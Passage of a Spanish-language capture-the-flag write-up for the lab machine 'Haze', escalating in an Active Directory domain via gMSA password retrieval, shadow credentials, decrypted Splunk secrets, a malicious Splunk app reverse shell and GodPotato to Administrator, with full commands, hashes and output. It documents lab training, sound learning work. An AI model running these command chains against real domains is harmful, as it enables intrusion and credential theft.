*Evil-WinRM* PS C:\Temp> Find-InterestingDomainAcl -ResolveGUIDS | ?{$_.IdentityReferenceName -match "gMSA_Managers"}
ObjectDN : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
AceQualifier : AccessAllowed
ActiveDirectoryRights : WriteProperty
ObjectAceType : ms-DS-GroupMSAMembership
AceFlags : None
AceType : AccessAllowedObject
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-323145914-28650650-2368316563-1107
IdentityReferenceName : gMSA_Managers
IdentityReferenceDomain : haze.htb
IdentityReferenceDN : CN=gMSA_Managers,CN=Users,DC=haze,DC=htb
IdentityReferenceClass : group
Granting Permissions to Retrieve gMSA Password
El grupo gMSA_Managers tiene la capacidad de modificar las propiedades de la cuenta Haze-IT-Backup gracias al permiso WriteProperty, asignaremos al usuario mark.adams como alguien que pueda leer las credenciales de gMSA
*Evil-WinRM* PS C:\Temp> Set-ADServiceAccount 'Haze-IT-Backup$' -PrincipalsAllowedToRetrieveManagedPassword mark.adams
Ahora con el usuario mark.adams deberíamos ser capaces de leer las credenciales gMSA
bloodyAD --host dc01.haze.htb -d haze.htb --dc-ip 10.10.11.61 -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' get object 'Haze-IT-Backup$' --attr msDS-ManagedPassword
distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:4de830d1d58c14e241aff55f82ecdba1
msDS-ManagedPassword.B64ENCODED: biM0DnGKzlEE4Y4pbu4a21ybJTwLnhITfXWzyJVkPA20dLv0GqrQ3/VMvh6zW5/O9118dpSXRkpk0HfMCiBd/HsZ2pC3b4mJIvgOfYK+1M5wB9QSxKe3k4xgKfjrwFglj4pHJG9LUsTXdLAyPi9RwbJTY7G8zSr2p1tQZhiI0zLjXNAOek0XGUovDw8NHD0OQOVWjjGMtEZkdIB/FnaRiJFKdpCyGYKOw/JDf4mTy23h/irv8p9UQbzw85n5I/CcFEPhhHtidCbQMmSIiZsdVzY81QnuNqvEXAgv9bzNaVhyewCdYXY4F+ir/8qQAejtiksHy/wpPFMsOpOw8BnKvA==
Ya podremos autenticarnos como la cuenta Haze-IT-Backup$ en el dominio, más no podemos conectarnos vía powershell
nxc smb dc01.haze.htb -u 'Haze-IT-Backup$' -H '4de830d1d58c14e241aff55f82ecdba1'
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\Haze-IT-Backup$:4de830d1d58c14e241aff55f82ecdba1
nxc winrm dc01.haze.htb -u 'Haze-IT-Backup$' -H '4de830d1d58c14e241aff55f82ecdba1'
WINRM 10.10.11.61 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
WINRM 10.10.11.61 5985 DC01 [-] haze.htb\Haze-IT-Backup$:4de830d1d58c14e241aff55f82ecdba1
Abusing ACL - WriteOwner Rights
La cuenta Haze-IT-Backup$ posee derechos WriteOwner sobre el grupo Support_Services, esto nos permite modificar el propietario del grupo

Realizaremos una serie de pasos que nos brindarán control sobre el grupo. Primeramente solicitaremos un TGT (Ticket Granting Ticket) para utilizar autenticación kerberos
ntpdate 10.10.11.61 && getTGT.py haze.htb/Haze-IT-Backup -hashes :4de830d1d58c14e241aff55f82ecdba1 -dc-ip 10.10.11.61
2025-06-29 00:09:30.48961 (-0400) +0.210397 +/- 0.167326 10.10.11.61 s1 no-leap
Impacket v0.13.0.dev0+20250109.91705.ac02e0ee - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Haze-IT-Backup.ccache
Asignaremos a la cuenta Haze-IT-Backup$ como propietario del grupo Support_Services
KRB5CCNAME=Haze-IT-Backup.ccache bloodyAD --host dc01.haze.htb -d haze.htb -k --dc-ip 10.10.11.61 set owner Support_Services 'Haze-IT-Backup$'
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by Haze-IT-Backup$ on Support_Services
Collecting Data for Bloodhound Again
Recolectaremos nuevamente información para analizarla con BloodHound, porque hemos modificado ACL, por lo que ahora con la cuenta Haze-IT-Backup$ contamos con permisos adicionales sobre el grupo Support_Services
bloodhound-python -d haze.htb -ns 10.10.11.61 --zip -c All -u 'Haze-IT-Backup$' --hashes :4de830d1d58c14e241aff55f82ecdba1
Abusing ACL - ForceChangePassword and AddKeyCredentialLink
El grupo Support_Services posee los derechos ForceChangePassword y AddKeyCredentialLink sobre el usuario edward.martin. Esto podría permitir dos escenarios:
- Cambiar la contraseña del usuario abusando de
ForceChangePassword - Shadow Credentials gracias a
AddKeyCredentialLink

Utilizaremos bloodyAD para formar parte de este grupo y aprovechar estos derechos
Debido al
Clean Up, posiblemente necesites volver a asignar aHaze-IT-Backupcomo propietario deSupport_Servicespara poder hacer los siguientes pasos
Como somos propietarios del grupo Support_Services, tenemos control sobre él. Comenzaremos asignando derechos GenericAll a la cuenta gMSA que controlamos
KRB5CCNAME=Haze-IT-Backup.ccache bloodyAD --host dc01.haze.htb -d haze.htb -k --dc-ip 10.10.11.61 add genericAll Support_Services 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ has now GenericAll on Support_Services
Con estos derechos podremos agregar usuarios al grupo, lógicamente ahora agregaremos la cuenta que controlamos
KRB5CCNAME=Haze-IT-Backup.ccache bloodyAD --host dc01.haze.htb -d haze.htb -k --dc-ip 10.10.11.61 add groupMember Support_Services 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ added to Support_Services
En Active Directory (AD), los privilegios de un usuario están reflejados en su TGT (Ticket Granting Ticket), debido a que los TGTs guardan la siguiente información: - El
SIDdel usuario, de los grupos a los que pertenece - Los privilegios y derechos del usuario o los grupos de usuario - Etc.
Volveremos a solicitar un nuevo ticket para la cuenta Haze-IT-Backup$
getTGT.py haze.htb/Haze-IT-Backup -hashes :4de830d1d58c14e241aff55f82ecdba1 -dc-ip 10.10.11.61
(Failed) Abusing ForceChangePassword
Si intentamos abusar del derecho que nos permitiría cambiar la contraseña del usuario edward.martin, veremos una restricción de políticas de contraseña
KRB5CCNAME=Haze-IT-Backup.ccache bloodyAD --host dc01.haze.htb -d haze.htb -k --dc-ip 10.10.11.61 set password edward.martin 'Password123!'
...
...
Password can't be changed before -2 days, 23:56:11.965885 because of the minimum password age policy.
Shadow Credentials
Esta técnica contempla modificar el atributo msDS-KeyCredentialLink, añadiendo credenciales alternativas en forma de certificados, permitiendo autenticarnos como el usuario víctima sin conocer su contraseña.
Utilizaremos el TGT que solicitamos hace un momento y utilizaremos certipy, que automatiza la autenticación con el certificado
KRB5CCNAME=Haze-IT-Backup.ccache certipy shadow auto -u 'Haze-IT-Backup$' -k -target dc01.haze.htb -account edward.martin -dc-ip 10.10.11.61
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '9059b6c6-b3d6-76a8-418a-7f4b7d012898'
[*] Adding Key Credential with device ID '9059b6c6-b3d6-76a8-418a-7f4b7d012898' to the Key Credentials for 'edward.martin'
[*] Successfully added Key Credential with device ID '9059b6c6-b3d6-76a8-418a-7f4b7d012898' to the Key Credentials for 'edward.martin'
[*] Authenticating as 'edward.martin' with the certificate
[*] Using principal: edward.martin@haze.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'
[*] NT hash for 'edward.martin': 09e0b3eeb2e7a6b0d419e9ff8f4d91af
Shell as edward.martin
Es posible tanto utilizar el archivo .ccache como hacer PassTheHash para conectarnos al dominio con una consola de powershell
evil-winrm -i dc01.haze.htb -u edward.martin -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af'
*Evil-WinRM* PS C:\Users\edward.martin\Documents> whoami
haze\edward.martin
En este punto ya podemos ver la flag del usuario sin privilegios
*Evil-WinRM* PS C:\Users\edward.martin\Documents> type ..\Desktop\user.txt
d7d...
Escalada de Privilegios
Finding Privilege Escalation Vector
En este punto debemos encontrar una forma de escalar nuestros privilegios, algunas de las técnicas comunes que podemos intentar son las siguientes.
Primeramente comprobaremos que estamos en la máquina victima
*Evil-WinRM* PS C:\Users> ipconfig
(Posible) - Local User Privileges
Listar los privilegios locales asignados al usuario podría ser una vía potencial si vemos privilegios como SeImpersonatePrivilege, SeBackupPrivilege, SeCreateTokenPrivilege, entre otros
*Evil-WinRM* PS C:\Users> whoami /priv
(Posible) Internally Open Ports - Services
Listar puertos abiertos internamente podría darnos una señal de servicios que se estén ejecutando y no son visibles desde fuera
*Evil-WinRM* PS C:\Users> netstat -ano
Splunk Backup Analysis
Dentro del directorio C:\Backups, se encuentra una copia de Splunk, aprovecharemos evil-winrm y la traeremos a nuestra máquina con el comando download
*Evil-WinRM* PS C:\Backups\Splunk> dir
Directory: C:\Backups\Splunk
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 3:22 PM 27445566 splunk_backup_2024-08-06.zip
Decrypting Splunk Password - admin
Buscaremos credenciales para desencriptarlas como lo hicimos al principio. Primeramente buscaremos credenciales
grep -iar 'bindDN = '
...
...
var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf:bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
cat var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf
[default]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=alexander.green,CN=Users,DC=haze,DC=htb
bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_Admins,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
Estas credenciales al parecer son válidas para alexander.green. Sabemos que la clave secreta está en el directorio etc/auth/. Desencriptaremos la contraseña para verla en texto claro
splunksecrets splunk-decrypt -S etc/auth/splunk.secret --ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI='
Sp1unkadmin@2k24
Si intentamos autenticarnos en el DC con estas credenciales, no tendremos éxito
Splunk Auth as admin
Ingresaremos a Splunk con la contraseña que hemos encontrado, respecto al usuario, ha funcionado utilizar admin
admin:Sp1unkadmin@2k24
Splunk Reverse Shell
Tenemos acceso administrativo al Dashboard, esto nos permite administrar aplicaciones dentro de Splunk. Cargaremos una nueva app maliciosa que ejecute una consola de powershell hacia nuestra máquina.
Nos dirigiremos a Apps > Manage Apps > Install app from file para cargar nuestra reverse shell

En cuanto a la construcción de la reverse shell, podemos utilizar el siguiente repositorio
git clone https://github.com/0xjpuff/reverse_shell_splunk
cd reverse_shell_splunk
Editaremos el archivo
reverse_shell_splunk/bin/run.ps1para enviar la conexión a nuestra IP por un puerto que nosotros seleccionemos.
Iniciaremos un listener en nuestra máquina atacante por un puerto, en mi caso elegí el 443
rlwrap -cAr nc -lvnp 443
Crearemos el archivo que subiremos a Splunk con el comando tar
tar -cvzf reverse_shell_splunk.tgz reverse_shell_splunk
reverse_shell_splunk/
reverse_shell_splunk/bin/
reverse_shell_splunk/bin/rev.py
reverse_shell_splunk/bin/run.bat
reverse_shell_splunk/bin/run.ps1
reverse_shell_splunk/default/
reverse_shell_splunk/default/inputs.conf
Luego podemos cambiar la extensión del archivo a .spl para que funcione (lo probé sin hacer este paso de renombrarlo y también funciona)
mv reverse_shell_splunk.tgz reverse_shell_splunk.spl
Ahora cargaremos nuestra app maliciosa en la sección Install App From File

Shell as alexander.green
Cuando hagamos clic en Upload, recibiremos una conexión por el puerto que tenemos a la escucha, será una consola como el usuario alexander.green
rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.98] from (UNKNOWN) [10.10.11.61] 53015
stty raw -echo; fg
[1] + 88609 continued rlwrap -cAr nc -lvnp 443
PS C:\Windows\system32> whoami
haze\alexander.green
Abusing SeImpersonatePrivilege
Listando los privilegios a nivel local del usuario alexander.green, podemos ver que cuenta con el privilegio SeImpersonatePrivilege
El abuso de SeImpersonatePrivilege en Windows es una técnica de escalada de privilegios que aprovecha una característica legítima del sistema: la capacidad de un proceso (con ese privilegio) para suplantar el token de seguridad de otro usuario.
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Este privilegio en teoría nos permite actuar en nombre de otro usuario de forma temporal. Antes de buscar alguna herramienta Potato.exe, comprobaremos cierta información como la versión del sistema operativo, la arquitectura y la versión de .NET
PS C:\Windows\system32> systeminfo
Host Name: DC01
OS Name: Microsoft Windows Server 2022 Standard
OS Version: 10.0.20348 N/A Build 20348
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00454-20165-01481-AA286
Original Install Date: 3/4/2025, 11:00:20 PM
System Boot Time: 6/28/2025, 4:00:48 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
...
...
Podemos consultar la versión de .NET con el siguiente comando que extrae el valor de release
PS C:\Windows\system32> (Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\NET Framework Setup\NDP\v4\Full").Release
528449
Verificaremos este valor en la web oficial de Microsoft buscándolo, veremos que se trata de .NET 4.8

Podemos utilizar GodPotato.exe ya que soporta la versión de este escenario (Windows Server 2022)
wget https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe
Iniciaremos un servidor HTTP para transferir el archivo al DC
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Descargaremos el ejecutable desde la máquina víctima, una buena opción es el comando curl o certutil
PS C:\Temp> curl http://10.10.14.98/GodPotato-NET4.exe -o GodPotato.exe
PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/29/2025 5:36 AM 57344 GodPotato.exe
Exploiting
Utilizaremos el parámetro -cmd para especificar lo que queremos que se ejecute, en este caso cambiamos la contraseña del usuario Administrator (no me funcionó una reverse shell)
PS C:\Temp> .\GodPotato.exe -cmd 'net user Administrator Password123!'
[*] CombaseModule: 0x140727391879168
[*] DispatchTable: 0x140727394470216
[*] UseProtseqFunction: 0x140727393762112
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\1ecc5b22-040f-4692-a938-b10d00ed67dd\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007402-064c-ffff-3f52-b9aaa9c74105
[*] DCOM obj OXID: 0x3626e949b69d0e8
[*] DCOM obj OID: 0xe9de6cdbb65ddcee
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 940 Token:0x408 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 528
The command completed successfully.
Root Time
Ahora podremos conectarnos como el usuario Administrator proporcionando la contraseña que creamos
evil-winrm-py -i 10.10.11.61 -u Administrator -p 'Password123!'
▘▜ ▘
█▌▌▌▌▐ ▄▖▌▌▌▌▛▌▛▘▛▛▌▄▖▛▌▌▌
▙▖▚▘▌▐▖ ▚▚▘▌▌▌▌ ▌▌▌ ▙▌▙▌
▌ ▄▌ v1.1.2
[*] Connecting to 10.10.11.61:5985 as Administrator
evil-winrm-py PS C:\Users\Administrator\Documents> whoami
haze\administrator
Ya podremos ver la última flag del sistema ubicada en la carpeta C:\Users\Administrator\Desktop
evil-winrm-py PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
588...
Gracias por leer este artículo, espero te haya sido de ayuda. Te dejo la cita del día:
Happiness is when what you think, what you say, and what you do are in harmony. — Mohandas Gandhi
